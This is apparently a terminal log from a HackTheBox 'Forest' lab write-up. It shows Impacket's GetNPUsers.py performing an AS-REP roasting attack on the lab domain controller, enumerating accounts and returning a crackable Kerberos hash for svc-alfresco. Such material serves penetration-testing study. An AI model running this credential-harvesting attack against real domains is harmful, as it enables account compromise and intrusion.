 root@kali:~/Desktop/dayuForest# ./GetNPUsers.py HTB/ -usersfile userlist.txt -no-pass -dc-ip forest.htb
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
$krb5asrep$23$svc-alfresco@HTB:d0c93173cef2e3df54e4d8b653739d50$320b85a6bc5c78825f05bcb1a037c843efe5982818f7dff3c6b79a0ebc88f0a0ff445277690c07
cf71c6be42dadb117f30cec0f80fe6d1459030ebe2ad0a5b5582f2325633ec117494bd23dcfcb2836ad8ee9d3adb827f34fe64c3a3ea5635c1275d5638df47dfb511cec73ed097
adc1fdd39c7f1947fd7821242446812197c50377edbf1488f06e0f48f6381cd492b515dcf9bdc4922781cba79347684b1d8ec465295b58fc005dee93316d921da92cdc4af7dd0f
e3e42a2e075fed7d1a2cbac026f0715ad6bc1ce13121b6339bc0fa66fdd3126f42395a49abe0b82980fc0b
root@kali:~/Desktop/dayuForest#
大余安全
https://blog.csdn.net/qq_34801745